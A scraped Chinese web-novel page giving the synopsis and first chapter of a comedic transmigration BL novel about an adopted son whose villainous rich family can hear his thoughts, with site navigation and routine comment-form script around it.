

--- FILE ---
content_type: text/html
request_url: http://m.fuxiaoshu.cc/chuanyue/21148.html
body_size: 10287
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>路人甲心声泄露后被反派全家团宠了_夕朝南歌【完结】在线阅读- 腐小书</title>
<meta name="keywords" content="路人甲心声泄露后被反派全家团宠了夕朝南歌,路人甲心声泄露后被反派全家团宠了免费,路人甲心声泄露后被反派全家团宠了TXT全本阅读" />
<meta name="description" content="《路人甲心声泄露后被反派全家团宠了》作者：夕朝南歌，已完结。当代大学生叶乐遥熬夜猝死，穿进了一个数本小说融合的世界，成了豪门霍家的废物养子。 好消息是除了他之外，全家都是…"/>
<meta property="og:type" content="novel"/>
<meta property="og:novel:category" content="穿越重生 "/>
<meta property="og:novel:author" content="夕朝南歌"/>
<meta property="og:novel:author_link" content="/plus/author.php?q=夕朝南歌"/>
<meta property="og:novel:book_name" content="路人甲心声泄露后被反派全家团宠了"/>
<meta property="og:url" content="/chuanyue/21148.html "/>
<meta property="og:novel:status" content="已完结"/>
<meta property="og:novel:update_time" content="2024-01-13 10:24" />
<meta property="og:novel:latest_chapter_name" content="242" />
<meta property="og:novel:latest_chapter_url" content="/chuanyue/21148_242.html"/>
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="BL小说|耽美小说_腐小书" class="logo"><img src="/img/logo.png"></a>
	<div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
	  <form name="formsearch" action="/plus/hsearch.php" target="_blank">
	  <div class="s_button">
      <button class="img_size">搜索</button>
	  </div>
	  <div class="s_input">
	  <input name="q" type="text" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}">
      </div>
	  </form> 
	</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
    <ul>
      	<li><a href='/'><span>腐小书</span></a></li>
<li><a href='/xiandai/' ><span>现代耽美</span></a></li>
<li><a href='/gudai/' ><span>古代耽美</span></a></li>
<li class='hover'><a href='/chuanyue/' ><span>穿越重生</span></a></li><li><a href='/qihuan/' ><span>玄幻灵异</span></a></li>
<li><a href='/wangyou/' ><span>网游竞技</span></a></li>
<li><a href='/tongren/' ><span>同人耽美</span></a></li>
<li><a href='/baihe/' ><span>G L 百合</span></a></li>
<li><a href='/paihang/'  rel='dropmenu22'><span>总排行</span></a></li>
<li><a href='/tags.php' ><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="com_t">
<script src='/plus/b.js'></script>
  <div class="coa-an">
    <div class="new-nab">
      <a href="/chuanyue/21148.html"><strong>本文首页</strong></a>
	  <span>当前位置： <a href='/'>腐小书</a>> <a href='/chuanyue/'>穿越重生</a>>  </span>
	</div>
	  <h1>路人甲心声泄露后被反派全家团宠了</h1>
	  <div class="af_lst">
	    <strong>作者：<a href="/plus/author.php?q=夕朝南歌">夕朝南歌</a></strong>
	    <span>时间：2024-01-13 10:24</span>
	    <span><small>标签：</small><a href="/tags.php?/%E7%A9%BF%E4%B9%A6/" target="_blank" class="hot-tag">穿书</a>  <a href="/tags.php?/%E5%A8%B1%E4%B9%90%E5%9C%88/" target="_blank" class="hot-tag">娱乐圈</a>  <a href="/tags.php?/%E7%B3%BB%E7%BB%9F/" target="_blank" class="hot-tag">系统</a>  <a href="/tags.php?/%E8%BD%BB%E6%9D%BE/" target="_blank" class="hot-tag">轻松</a>  <a href="/tags.php?/%E8%AF%BB%E5%BF%83%E6%9C%AF/" target="_blank" class="hot-tag">读心术</a>  <a href="/tags.php?/%E5%9B%A2%E5%AE%A0/" target="_blank" class="hot-tag">团宠</a>   </span>
	  </div>
	  <div class="wznrb">
        当代大学生叶乐遥熬夜猝死，穿进了一个数本小说融合的世界，成了豪门霍家的废物养子。<br />
　　好消息是除了他之外，全家都是大佬。<br />
　　霍大哥是叱咤风云的商业传奇，霍二哥是娱乐圈当红实力派演员，霍三哥是实力与颜值并存的电竞选手兼老板。<br />
　　坏消息是，这些大佬都是反派，还各个不得善终。<br />
　　更更更坏的消息是，他一睁眼就是便宜恋爱脑二哥为了当接盘侠准备和全家断绝关系，走上和男主作对，被男主针对的一条不归路！<br />
　　叶乐遥忍不住在心里发出尖锐爆鸣&mdash;&mdash;<br />
　　&ldquo;啊啊啊啊啊啊啊&mdash;&mdash;不是吧，这个恋爱脑不会还不知道他白月光肚子里的孩子根本不是他的种吧？！&rdquo;<br />
　　全家的目光陡然看了过来。<br />
　　霍二哥脚下更是一个趔趄。<br />
　　所有人：什么？！<br />
　　-<br />
　　顶级豪门霍家多年前收养了一个养子，养子年纪不大，却是一个实打实的熊孩子。<br />
　　起初，全家人都没有把他放在眼里。<br />
　　直到他们都能听到叶乐遥的心声后&mdash;&mdash;<br />
　　霍爸刚把落魄的好友接回家。<br />
　　叶乐遥内心OS：&ldquo;嚯，这就是觊觎霍爸、设计让霍爸霍妈离婚、霍家分崩离析，霍爸的小青梅啊？&rdquo;<br />
　　霍爸瞳孔地震：&ldquo;！&rdquo;<br />
　　当天晚上，还没等叶乐遥想好怎么委婉地提点霍妈，小青梅就被霍爸亲自&ldquo;扔&rdquo;了出去。<br />
　　-<br />
　　霍大哥早餐在家用餐，餐桌上他接了一个视频电话，和助理商讨重要货物运输事宜。<br />
　　叶乐遥竖起耳朵，心里嘀咕：&ldquo;我怎么隐约记得几天后有个台风拐弯途径的就是这条航线？大哥这单生意指定要黄。&rdquo;<br />
　　霍大哥：&ldquo;&hellip;&hellip;&rdquo;<br />
　　他当即和助理换了一条航线，五天后，果然听说原本定好的那条航线出现台风。<br />
　　事后，霍大哥往叶乐遥卡里打了五百万。<br />
　　叶乐遥惊愕。<br />
　　霍大哥尽量压住内心激动，语气平静：&ldquo;拿好，这是你应得的。&rdquo;<br />
　　-<br />
　　霍三哥不常在家，联赛结束后，他带着最新招收的队员回家吃饭。<br />
　　刚进家门，就见叶乐遥眼睛炯炯有神地盯着他的新队友。<br />
　　霍三哥正想开口让叶乐遥不要早恋，就听叶乐遥在心里小声说：&ldquo;帅是挺帅的，只可惜是隔壁战队派来的卧底。&rdquo;<br />
　　霍三哥：&ldquo;！！！&rdquo;<br />
　　当天晚上回去，霍三哥就着手调查，这一查不仅查出新队友是隔壁战队的卧底，就连他最信任的助手，都一直在暗中收集他们战队的最新数据！<br />
　　一周后，叶乐遥的卡里又多了一千万。<br />
　　叶乐遥拿着钱美滋滋：&ldquo;三哥，你比大哥大方！&rdquo;<br />
　　恰好路过的霍大哥：&ldquo;&hellip;&hellip;&rdquo;<br />
　　-<br />
　　作为小说中不值一提的路人甲，叶乐遥最大的梦想就是努力存钱，争取在全家反派被逼到绝路时，带着大家一起跑路。<br />
　　只是他怎么都没想到的是，他全家的这些反派们不仅没有倒大霉，事业还发展的如日中天，就连他也跟着鸡犬升天。<br />
　　排雷：<br />
　　1、文案写于2023/09/24。<br />
　　2、当代大学生内心戏丰富吐槽帝受（叶乐遥）X恋爱脑影帝脑补自我攻略攻（秦曜）。<br />
　　3、轻松/打脸/娱乐圈/团宠/爽文。<br />
　　4、全文所有角色均无原型！！！<br />
　　内容标签： 娱乐圈 系统 穿书 轻松 团宠 读心术<br />
　　搜索关键字：主角：叶乐遥，秦曜 ┃ 配角： ┃ 其它：<br />
　　一句话简介：从路人甲到团宠<br />
　　立意：每个人都有选择拒绝的权利<br />
　　VIP强推奖章<br />
　　身穿十八年后记忆觉醒，叶乐遥才发现原来自己所在的世界是由多本小说融合组成的世界。而他身边的父母亲人，全是小说中大反派，各个不得善终。为了改变亲人的悲惨结局，叶乐遥决定从此刻开始努力赚钱，争取在大家被逼到绝境时带所有人跑路。却不想就是这时候，全家突然觉醒了读心术&hellip;&hellip;<br />
　　通过主角被读心这一点展开，讲述了一个又一个精彩刺激、令人捧腹大笑的故事，在这个过程中，主角也改变了自己家人原本的命运，同时也遇到了能够相守一生之人。文章节奏鲜明，文风诙谐幽默，是值得一读的好文章。<br />
<br />
<br />
第1章 被你吓的<br />
　　&ldquo;站住！你今天只要敢踏出家门一步，以后就别回来了！我就当霍家没有你这个人！&rdquo;<br />
　　威胁十足的声音将叶乐遥吵醒。<br />
　　叶乐遥睁开眼睛，迷茫地看向周围几人，很快回过神来。<br />
　　十八年前叶乐遥身穿到了这个世界，就在刚刚，他的记忆才觉醒。<br />
　　他原本是一名在校大学生，因为连续熬了两天两夜看小说一不小心猝死了，再睁眼就穿到了一个多本小说融合的世界。<br />
　　大量的记忆涌入脑海，弄得叶乐遥头晕眼胀，还没来得及梳理清楚，他就坐在沙发上就睡着了。<br />
　　不等叶乐遥细想，就听门口一道很是愤懑的声音响起&mdash;&mdash;<br />
　　&ldquo;又是这一招，爸你就只会威胁我吗？我&hellip;&hellip;&rdquo;<br />
　　叶乐遥抬眼看去，认出了面前的人，是他的便宜二哥霍宴。<br />
　　霍宴话还没说完，就被旁边的年轻男子拦下，只听他声音略带委屈说：&ldquo;全都是我的错，叔叔阿姨你们别怪宴哥。宴哥，你也不要因为我和叔叔阿姨吵架&hellip;&hellip;我&hellip;&hellip;我会自己照顾好自己的。&rdquo;<br />
　　叶乐遥又打量这个陌生男子，他穿着一件宽大单薄的衣服，清隽的脸上还带着未干的泪痕，眼眶泛红，眼角的一颗红色泪痣格外惹眼，一副委屈隐忍的模样。<br />
　　只是瞬间，叶乐遥就明白了该男子的身份&mdash;&mdash;<br />
　　这不是《带球跑后老攻后悔了》的主角受嘛！<br />
　　眼尾的那一颗红色泪痣，小说作者从头描写到尾，叶乐遥印象深刻。<br />
　　苏瑞在这里，那&hellip;&hellip;<br />
　　叶乐遥视线缓缓移到了他身旁的霍宴身上，瞳孔微微睁大。<br />
　　不会是他想的那样吧？<br />
　　霍宴最见不得就是苏瑞的眼泪，此时看着心上人这幅委屈的模样，他顿时心疼的不行：&ldquo;小瑞，这跟你没关系，你不必自责。本来我就不想和池家订婚，能趁着这次机会和池家解除婚约更好。&rdquo;<br />
　　&ldquo;怎么跟我没关系？&rdquo;苏瑞眼睛红红，声音小又委屈，一只手轻轻抚上自己的小腹，&ldquo;如果不是我肚子里的&hellip;&hellip;你又怎么会和家里闹成这样？&rdquo;<br />
　　霍宴视线落在苏瑞的腹部，眼里心疼更甚，同时他像是下定了什么决心一般开口：&ldquo;小瑞，你放心，我会对你、还有孩子负责的。&rdquo;<br />
　　听了霍宴这话，霍父更生气了，胸膛都剧烈起伏。<br />
　　霍母脸上也带了怒意，但良好的修养也只是让她终究没说出什么难听的话，只是又气又恼地移开了视线。<br />
　　一直坐在对面沙发没说话的霍家大哥霍璟，这时终于开口：&ldquo;二弟，和池家退婚事小，但你真的要因为一个男人，就和家里断绝关系吗？&rdquo;<br />
　　好几个关键词串联，电光火石间，叶乐遥终于明白过来今天这是闹哪出了！<br />
　　好消息，他现在的身份是豪门霍家的养子，这辈子吃穿不愁。<br />
　　坏消息，霍家全家都是小说中的反派，还各个下场凄惨！<br />
　　而眼前的这一幕，正好就是小说《带球跑后老攻后悔了》中的重要情节。<br />
　　《带球跑后老攻后悔了》是绿江的一本追妻火葬场文。<br />
　　这种类型的小说，剧情狗血俗套，但耐不住它好看啊！<br />
　　《带球跑后老攻后悔了》这本文也一样。<br />
　　剧情是先虐受后虐攻，最后两个人一起虐虐HE大团圆。<br />
　　叶乐遥当时看小说也只为了打发时间，结果没想到现在小说中的深情男二成了自己的便宜二哥。<br />
　　男二的角色定位，无论是影视剧还是小说，大多都逃不过&ldquo;深情&rdquo;二字。<br />
　　霍宴自然也是如此。<br />
　　此时的剧情正好发展到主角受和主角攻闹矛盾分手，主角受苏瑞走投无路，就找到了从大学开始就对他芳心暗许的男二霍宴求帮忙。
	  </div>
      <div class="alt_page">
        <ul >
          <li><a>共242页: </a></li><li>第1页 </li><li><a href='21148_2.html'>下一页</a></li><li class="thisclass"><a href='#'>1</a></li><li><a href='21148_2.html'>2</a></li><li><a href='21148_3.html'>3</a></li><li><a href='21148_4.html'>4</a></li><li><a href='21148_5.html'>5</a></li><li><a href='21148_6.html'>6</a></li><li><a href='21148_7.html'>7</a></li><li><a href='21148_8.html'>8</a></li><li><a href='21148_9.html'>9</a></li><li><a href='21148_10.html'>10</a></li><li><a href='21148_11.html'>11</a></li><li><a href='21148_12.html'>12</a></li><li><a href='21148_13.html'>13</a></li><li><a href='21148_14.html'>14</a></li><li><a href='21148_15.html'>15</a></li><li><a href='21148_16.html'>16</a></li><li><a href='21148_17.html'>17</a></li><li><a href='21148_18.html'>18</a></li><li><a href='21148_19.html'>19</a></li><li><a href='21148_20.html'>20</a></li><li><a href='21148_21.html'>21</a></li><li><a href='21148_22.html'>22</a></li><li><a href='21148_23.html'>23</a></li><li><a href='21148_24.html'>24</a></li><li><a href='21148_25.html'>25</a></li><li><a href='21148_26.html'>26</a></li><li><a href='21148_27.html'>27</a></li><li><a href='21148_28.html'>28</a></li><li><a href='21148_29.html'>29</a></li><li><a href='21148_30.html'>30</a></li><li><a href='21148_31.html'>31</a></li><li><a href='21148_32.html'>32</a></li><li><a href='21148_33.html'>33</a></li><li><a href='21148_34.html'>34</a></li><li><a href='21148_35.html'>35</a></li><li><a href='21148_36.html'>36</a></li><li><a href='21148_37.html'>37</a></li><li><a href='21148_38.html'>38</a></li><li><a href='21148_39.html'>39</a></li><li><a href='21148_40.html'>40</a></li><li><a href='21148_41.html'>41</a></li><li><a href='21148_42.html'>42</a></li><li><a href='21148_43.html'>43</a></li><li><a href='21148_44.html'>44</a></li><li><a href='21148_45.html'>45</a></li><li><a href='21148_46.html'>46</a></li><li><a href='21148_47.html'>47</a></li><li><a href='21148_48.html'>48</a></li><li><a href='21148_49.html'>49</a></li><li><a href='21148_50.html'>50</a></li><li><a href='21148_51.html'>51</a></li><li><a href='21148_52.html'>52</a></li><li><a href='21148_53.html'>53</a></li><li><a href='21148_54.html'>54</a></li><li><a href='21148_55.html'>55</a></li><li><a href='21148_56.html'>56</a></li><li><a href='21148_57.html'>57</a></li><li><a href='21148_58.html'>58</a></li><li><a href='21148_59.html'>59</a></li><li><a href='21148_60.html'>60</a></li><li><a href='21148_61.html'>61</a></li><li><a href='21148_62.html'>62</a></li><li><a href='21148_63.html'>63</a></li><li><a href='21148_64.html'>64</a></li><li><a href='21148_65.html'>65</a></li><li><a href='21148_66.html'>66</a></li><li><a href='21148_67.html'>67</a></li><li><a href='21148_68.html'>68</a></li><li><a href='21148_69.html'>69</a></li><li><a href='21148_70.html'>70</a></li><li><a href='21148_71.html'>71</a></li><li><a href='21148_72.html'>72</a></li><li><a href='21148_73.html'>73</a></li><li><a href='21148_74.html'>74</a></li><li><a href='21148_75.html'>75</a></li><li><a href='21148_76.html'>76</a></li><li><a href='21148_77.html'>77</a></li><li><a href='21148_78.html'>78</a></li><li><a href='21148_79.html'>79</a></li><li><a href='21148_80.html'>80</a></li><li><a href='21148_81.html'>81</a></li><li><a href='21148_82.html'>82</a></li><li><a href='21148_83.html'>83</a></li><li><a href='21148_84.html'>84</a></li><li><a href='21148_85.html'>85</a></li><li><a href='21148_86.html'>86</a></li><li><a href='21148_87.html'>87</a></li><li><a href='21148_88.html'>88</a></li><li><a href='21148_89.html'>89</a></li><li><a href='21148_90.html'>90</a></li><li><a href='21148_91.html'>91</a></li><li><a href='21148_92.html'>92</a></li><li><a href='21148_93.html'>93</a></li><li><a href='21148_94.html'>94</a></li><li><a href='21148_95.html'>95</a></li><li><a href='21148_96.html'>96</a></li><li><a href='21148_97.html'>97</a></li><li><a href='21148_98.html'>98</a></li><li><a href='21148_99.html'>99</a></li><li><a href='21148_100.html'>100</a></li><li><a href='21148_101.html'>101</a></li><li><a href='21148_102.html'>102</a></li><li><a href='21148_103.html'>103</a></li><li><a href='21148_104.html'>104</a></li><li><a href='21148_105.html'>105</a></li><li><a href='21148_106.html'>106</a></li><li><a href='21148_107.html'>107</a></li><li><a href='21148_108.html'>108</a></li><li><a href='21148_109.html'>109</a></li><li><a href='21148_110.html'>110</a></li><li><a href='21148_111.html'>111</a></li><li><a href='21148_112.html'>112</a></li><li><a href='21148_113.html'>113</a></li><li><a href='21148_114.html'>114</a></li><li><a href='21148_115.html'>115</a></li><li><a href='21148_116.html'>116</a></li><li><a href='21148_117.html'>117</a></li><li><a href='21148_118.html'>118</a></li><li><a href='21148_119.html'>119</a></li><li><a href='21148_120.html'>120</a></li><li><a href='21148_121.html'>121</a></li><li><a href='21148_122.html'>122</a></li><li><a href='21148_123.html'>123</a></li><li><a href='21148_124.html'>124</a></li><li><a href='21148_125.html'>125</a></li><li><a href='21148_126.html'>126</a></li><li><a href='21148_127.html'>127</a></li><li><a href='21148_128.html'>128</a></li><li><a href='21148_129.html'>129</a></li><li><a href='21148_130.html'>130</a></li><li><a href='21148_131.html'>131</a></li><li><a href='21148_132.html'>132</a></li><li><a href='21148_133.html'>133</a></li><li><a href='21148_134.html'>134</a></li><li><a href='21148_135.html'>135</a></li><li><a href='21148_136.html'>136</a></li><li><a href='21148_137.html'>137</a></li><li><a href='21148_138.html'>138</a></li><li><a href='21148_139.html'>139</a></li><li><a href='21148_140.html'>140</a></li><li><a href='21148_141.html'>141</a></li><li><a href='21148_142.html'>142</a></li><li><a href='21148_143.html'>143</a></li><li><a href='21148_144.html'>144</a></li><li><a href='21148_145.html'>145</a></li><li><a href='21148_146.html'>146</a></li><li><a href='21148_147.html'>147</a></li><li><a href='21148_148.html'>148</a></li><li><a href='21148_149.html'>149</a></li><li><a href='21148_150.html'>150</a></li><li><a href='21148_151.html'>151</a></li><li><a href='21148_152.html'>152</a></li><li><a href='21148_153.html'>153</a></li><li><a href='21148_154.html'>154</a></li><li><a href='21148_155.html'>155</a></li><li><a href='21148_156.html'>156</a></li><li><a href='21148_157.html'>157</a></li><li><a href='21148_158.html'>158</a></li><li><a href='21148_159.html'>159</a></li><li><a href='21148_160.html'>160</a></li><li><a href='21148_161.html'>161</a></li><li><a href='21148_162.html'>162</a></li><li><a href='21148_163.html'>163</a></li><li><a href='21148_164.html'>164</a></li><li><a href='21148_165.html'>165</a></li><li><a href='21148_166.html'>166</a></li><li><a href='21148_167.html'>167</a></li><li><a href='21148_168.html'>168</a></li><li><a href='21148_169.html'>169</a></li><li><a href='21148_170.html'>170</a></li><li><a href='21148_171.html'>171</a></li><li><a href='21148_172.html'>172</a></li><li><a href='21148_173.html'>173</a></li><li><a href='21148_174.html'>174</a></li><li><a href='21148_175.html'>175</a></li><li><a href='21148_176.html'>176</a></li><li><a href='21148_177.html'>177</a></li><li><a href='21148_178.html'>178</a></li><li><a href='21148_179.html'>179</a></li><li><a href='21148_180.html'>180</a></li><li><a href='21148_181.html'>181</a></li><li><a href='21148_182.html'>182</a></li><li><a href='21148_183.html'>183</a></li><li><a href='21148_184.html'>184</a></li><li><a href='21148_185.html'>185</a></li><li><a href='21148_186.html'>186</a></li><li><a href='21148_187.html'>187</a></li><li><a href='21148_188.html'>188</a></li><li><a href='21148_189.html'>189</a></li><li><a href='21148_190.html'>190</a></li><li><a href='21148_191.html'>191</a></li><li><a href='21148_192.html'>192</a></li><li><a href='21148_193.html'>193</a></li><li><a href='21148_194.html'>194</a></li><li><a href='21148_195.html'>195</a></li><li><a href='21148_196.html'>196</a></li><li><a href='21148_197.html'>197</a></li><li><a href='21148_198.html'>198</a></li><li><a href='21148_199.html'>199</a></li><li><a href='21148_200.html'>200</a></li><li><a href='21148_201.html'>201</a></li><li><a href='21148_202.html'>202</a></li><li><a href='21148_203.html'>203</a></li><li><a href='21148_204.html'>204</a></li><li><a href='21148_205.html'>205</a></li><li><a href='21148_206.html'>206</a></li><li><a href='21148_207.html'>207</a></li><li><a href='21148_208.html'>208</a></li><li><a href='21148_209.html'>209</a></li><li><a href='21148_210.html'>210</a></li><li><a href='21148_211.html'>211</a></li><li><a href='21148_212.html'>212</a></li><li><a href='21148_213.html'>213</a></li><li><a href='21148_214.html'>214</a></li><li><a href='21148_215.html'>215</a></li><li><a href='21148_216.html'>216</a></li><li><a href='21148_217.html'>217</a></li><li><a href='21148_218.html'>218</a></li><li><a href='21148_219.html'>219</a></li><li><a href='21148_220.html'>220</a></li><li><a href='21148_221.html'>221</a></li><li><a href='21148_222.html'>222</a></li><li><a href='21148_223.html'>223</a></li><li><a href='21148_224.html'>224</a></li><li><a href='21148_225.html'>225</a></li><li><a href='21148_226.html'>226</a></li><li><a href='21148_227.html'>227</a></li><li><a href='21148_228.html'>228</a></li><li><a href='21148_229.html'>229</a></li><li><a href='21148_230.html'>230</a></li><li><a href='21148_231.html'>231</a></li><li><a href='21148_232.html'>232</a></li><li><a href='21148_233.html'>233</a></li><li><a href='21148_234.html'>234</a></li><li><a href='21148_235.html'>235</a></li><li><a href='21148_236.html'>236</a></li><li><a href='21148_237.html'>237</a></li><li><a href='21148_238.html'>238</a></li><li><a href='21148_239.html'>239</a></li><li><a href='21148_240.html'>240</a></li><li><a href='21148_241.html'>241</a></li><li><a href='21148_242.html'>242</a></li>
        </ul>
      </div><div><script src='/plus/2.js'></script></div>	
      <div class="tuijian_box"> 
	    <h3>推荐文章</h3>
		 <p><a title="星际策划，日入十亿" href="/chuanyue/21147.html">星际策划，日入十亿</a></p><p><a title="开局丧尸，我靠抽卡养崽躺赢" href="/chuanyue/21144.html">开局丧尸，我靠抽卡养崽躺赢</a></p><p><a title="全星际直播美食养崽崽" href="/chuanyue/21141.html">全星际直播美食养崽崽</a></p><p><a title="重生之神医门派被毁之后" href="/chuanyue/21140.html">重生之神医门派被毁之后</a></p><p><a title="背景板的我被反派们盯上了" href="/chuanyue/21138.html">背景板的我被反派们盯上了</a></p><p><a title="灵异文反派穿成万人嫌炮灰" href="/chuanyue/21137.html">灵异文反派穿成万人嫌炮灰</a></p><p><a title="穿进虐恋文后我踹翻渣男" href="/chuanyue/21136.html">穿进虐恋文后我踹翻渣男</a></p><p><a title="嫁给摄政王后他恋爱脑了" href="/chuanyue/21131.html">嫁给摄政王后他恋爱脑了</a></p>
      </div>
     <div class="tuijian_box"> 
		  <h3>作者部分作品<a href="/plus/author.php?q=夕朝南歌">更多</a></h3>
		 <p><a title="反派只想咸鱼" href="/chuanyue/13140.html">反派只想咸鱼</a></p><p><a title="和渣攻退婚后，我被豪门父母找到了" href="/chuanyue/14988.html">和渣攻退婚后，我被豪门父母找到了</a></p><p><a title="万人嫌替身重生了" href="/chuanyue/16441.html">万人嫌替身重生了</a></p><p><a title="病美人靠通灵在求生综艺爆红[星际]" href="/qihuan/18005.html">病美人靠通灵在求生综艺爆红[星际]</a></p><p><a title="穿成娃综对照组的崽崽" href="/chuanyue/18499.html">穿成娃综对照组的崽崽</a></p><p><a title="路人甲心声泄露后被反派全家团宠了" href="/chuanyue/21148.html">路人甲心声泄露后被反派全家团宠了</a></p> 
      </div> 
	   <div class="sxy">
	    <p>上一篇：<a href='/chuanyue/21147.html'>星际策划，日入十亿</a> </p>
	    <p>下一篇：<a href='/chuanyue/21149.html'>穿成病戾大佬的私人医生</a> </p>
	  </div>
  <div> <center><b><a href="/">[返回首页]</a></b></center></div>
<script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script>  
      <div class="pinglun">
<small>喜欢本文可以上原创网支持作者!</small>
<div class="plk">
<form id="form1" name="feedback" method="post" action="#">
<input type="hidden" name="dopost" value="send" />
<input type="hidden" name="comtype" value="comments">
<input type="hidden" name="aid" value="21148" />
<input type="hidden" name="fid" id='feedbackfid' value="0" />
<textarea name="msg" cols="87" rows="3"></textarea>
<div class="fabu">
<div class="pl_nm">
用户名:<input type="text" name="username" size="16" class="ipt-txt" style="text-transform: uppercase;"/>
<input type="checkbox" name="notuser" id="dcmp-submit-guest"/><label for="dcmp-submit-guest" />匿</label>
</div>
<button type="button" class="feed_btn" onClick='PostComment()'>立即发表</button>

</div>
</form>
</div>

</div>
<a name='commettop'></a>
<dd id='commetcontentNew'></dd>
<dd id='commetcontent'></dd>
<script language='javascript'>
function LoadCommets(page)
{
var taget_obj = document.getElementById('commetcontent');
var waithtml = "<div style='line-height:50px'><img src='/images/loadinglit.gif' />加载...</div>";
var myajax = new DedeAjax(taget_obj, true, true, '', 'x', waithtml);
myajax.SendGet2("/plus/feedback_ajax.php?dopost=getlist&aid=21148&page="+page);
DedeXHTTP = null;
}
function PostComment()
{
var f = document.feedback;
var nface = '6';
var nfeedbacktype = 'feedback';
var nvalidate = '';
var nnotuser = '';
var nusername = '';
var npwd = '';
var taget_obj = $DE('commetcontentNew');
var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />发送中...</div>";
if(f.msg.value=='')
{
alert("评论不能为空！");
return;
}
if(f.validate)
{
if(f.validate.value=='') {
alert("验证码呢?");
return;
}
else {
nvalidate = f.validate.value;
}
}
if(f.msg.value.length > 1000)
{
alert("请写1000字以内的评论");
return;
}
if(f.feedbacktype) {
for(var i=0; i < f.feedbacktype.length; i++)
if(f.feedbacktype[i].checked) nfeedbacktype = f.feedbacktype[i].value;
}
if(f.face) {
for(var j=0; j < f.face.length; j++)
if(f.face[j].checked) nface = f.face[j].value;
}
if(f.notuser.checked) nnotuser = '1';
if(f.username) nusername = f.username.value;
if(f.pwd) npwd = f.pwd.value;

var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
myajax.sendlang = 'utf-8';
myajax.AddKeyN('dopost', 'send');
myajax.AddKeyN('aid', '21148');
myajax.AddKeyN('fid', f.fid.value);
myajax.AddKeyN('face', nface);
myajax.AddKeyN('feedbacktype', nfeedbacktype);
myajax.AddKeyN('validate', nvalidate);
myajax.AddKeyN('notuser', nnotuser);
myajax.AddKeyN('username', nusername);
myajax.AddKeyN('pwd', npwd);
myajax.AddKeyN('msg', f.msg.value);
myajax.SendPost2('/plus/feedback_ajax.php');
f.msg.value = '';
f.fid.value = 0;
if(f.validate)
{
if($DE('validateimg')) $DE('validateimg').src = "/include/vdimgck.php?"+f.validate.value;
f.validate.value = '';
}
}
function quoteCommet(fid)
{
document.feedback.fid.value = fid;
}



function ajaxFeedback(aid, fid, type)
{
	
	var taget_obj = $DE('ajaxfeedback_'+fid);
	if(taget_obj.innerHTML == '')
	{
		var myajax = new DedeAjax(taget_obj, true, true, '', 'x');
		myajax.SendGet2("/plus/feedback.php?aid="+aid+"&fid="+fid+"&action=quote&type=ajax");
		eval('var result = typeof f.msg_'+fid);
		if(result != 'undefined')
		{
			// 删除实例
			eval('var edit = f.msg_'+fid);
			msg.remove(edit);
		}
		msg.replace(document.getElementById('msg_'+fid) , f.msg.config);
		scroll(0, taget_obj.offsetTop - 120);
		var formname = 'f = document.ajaxfeedback_'+fid;
		eval(formname);
		if(f.validate)
		{
			if($DE('vdimg_'+fid)) $DE('vdimg_'+fid).src = "/include/vdimgck.php?"+f.validate.value;
			f.validate.value = '';
		}
		
		DedeXHTTP = null;
	}
}


function ajaxQuotePost(fid)
{
	var formname = 'f = document.ajaxfeedback_'+fid;
	eval(formname);
	//var f = document.formname;
	//var f = f[0];
	var nvalidate = '';
	var nnotuser = '';
	var nusername = '';
	var npwd = '';
	var taget_obj = $DE('commetcontentNew');
